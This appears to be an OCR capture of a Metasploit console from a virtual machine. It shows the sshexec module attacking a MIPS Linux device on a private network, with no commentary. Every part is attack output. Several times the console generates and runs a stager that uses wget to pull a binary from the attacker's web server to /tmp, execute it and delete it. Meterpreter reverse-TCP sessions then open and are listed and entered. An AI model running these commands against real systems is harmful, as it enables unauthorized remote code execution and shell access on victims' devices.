 tmoose@ubuntu
File Edit View VM Tabs Help
Home
11:05 AM
[*] 192.168.132.123:22 - Sending stager...
[*] Using URL: http://0.0.0.0:8080/I3wCHNhx4Y
[*] Local IP: http://192.168.135.111:8080/I3wCHNhx4Y
[*] Generated command stager: wget -qO /tmp/RSwJHqHT http://192.168.135.111:8080/I3wCHNhx4Y;chmod +x /tmp/RSwJHqHT;/tmp/RSwJHqHT;rm -f /tmp/RSwJHqHT
[*] Executing wget -qO /tmp/RSwJHqHT http://192.168.135.111:8080/I3wCHNhx4Y;chmod +x /tmp/RSwJHqHT;/tmp/RSwJHqHT;rm -f /tmp/RSwJHqHT
[*] Client 192.168.132.123 (Wget/1.11.4) requested /I3wCHNhx4Y
[*] Sending payload to 192.168.132.123 (Wget/1.11.4)
[*] Transmitting intermediate stager...(164 bytes)
[*] Sending stage (1104216 bytes) to 192.168.132.123
[*] Meterpreter session 1 opened (192.168.135.111:4568 -> 192.168.132.123:40240) at 2018-01-23 11:04:33 -0600
[-] SSH Timeout Exception will say the Exploit Failed; do not believe it.
[+] You will likely still get a shell; run sessions -l to be sure.
[*] Command Stager progress - 100.00% done (118/118 bytes)
msf5 exploit(multi/ssh/sshexec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter mipsbe/linux 192.168.135.111:4568 -> 192.168.132.123:40240 (192.168.132.123)
msf5 exploit(multi/ssh/sshexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.132.123 - Meterpreter session 1 closed. Reason: User exit
msf5 exploit(multi/ssh/sshexec) >
[*] Server stopped.
run
[*] Exploit running as background job 1.
msf5 exploit(multi/ssh/sshexec) >
[*] Started reverse TCP handler on 192.168.135.111:4568
[*] 192.168.132.123:22 - Sending stager...
[*] Using URL: http://0.0.0.0:8080/aPTiSgW9u
[*] Local IP: http://192.168.135.111:8080/aPTiSgW9u
[*] Generated command stager: wget -qO /tmp/QbDtpNko http://192.168.135.111:8080/aPTiSgW9u;chmod +x /tmp/QbDtpNko;/tmp/QbDtpNko;rm -f /tmp/QbDtpNko
[*] Executing wget -qO /tmp/QbDtpNko http://192.168.135.111:8080/aPTiSgW9u;chmod +x /tmp/QbDtpNko;/tmp/QbDtpNko;rm -f /tmp/QbDtpNko
[*] Client 192.168.132.123 (Wget/1.11.4) requested /aPTiSgW9u
[*] Sending payload to 192.168.132.123 (Wget/1.11.4)
[*] Transmitting intermediate stager...(164 bytes)
[*] Sending stage (1104216 bytes) to 192.168.132.123
[*] Meterpreter session 2 opened (192.168.135.111:4568 -> 192.168.132.123:40242) at 2018-01-23 11:05:14 -0600
[-] SSH Timeout Exception will say the Exploit Failed; do not believe it.
[+] You will likely still get a shell; run sessions -l to be sure.
[*] Command Stager progress - 100.00% done (117/117 bytes)